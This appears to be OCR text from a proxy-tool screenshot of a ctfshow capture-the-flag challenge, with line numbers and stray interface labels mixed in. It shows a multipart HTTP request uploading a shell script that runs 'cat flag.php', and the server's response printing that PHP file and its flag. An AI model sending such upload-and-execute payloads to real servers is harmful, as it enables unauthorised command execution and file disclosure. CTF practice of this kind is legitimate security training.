 Sec-Ch-Ua : "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept-Language : zh-CN,zh;q=0.9
9 Origin : null
0 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryodiCBNxnrtztodu0
1 Upgrade-Insecure-Requests : 1
2 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
3 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site : cross-site
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-User : ?1
7 Sec-Fetch-Dest : document
8 Accept-Encoding : gzip, deflate, br
9 Priority : u=0, i
0 Connection : keep-alive
1
2 ------WebKitFormBoundaryodiCBNxnrtztodu0
3 Content-Disposition : form-data ; name ="file"; filename ="1.txt"
4 Content-Type : text/plain
5
6 #!/bin/sh
7 cat flag.php
8 ------WebKitFormBoundaryodiCBNxnrtztodu0
9 Content-Disposition : form-data ; name ="submit "
0
1 □□
2 ------WebKitFormBoundaryodiCBNxnrtztodu0--
3
Search
0高亮
完成
2 Server : nginx/1.20.1
3 Date : Sat, 22 Nov 2025 11:25:45 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 X-Powered-By : PHP/7.3.11
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-C
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Leng
th,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag ="ctfshow{1f4a7703-34ba-4b63-b86b-2ca6d7f14a28} ";
Search
0高亮
905字节 | 63
英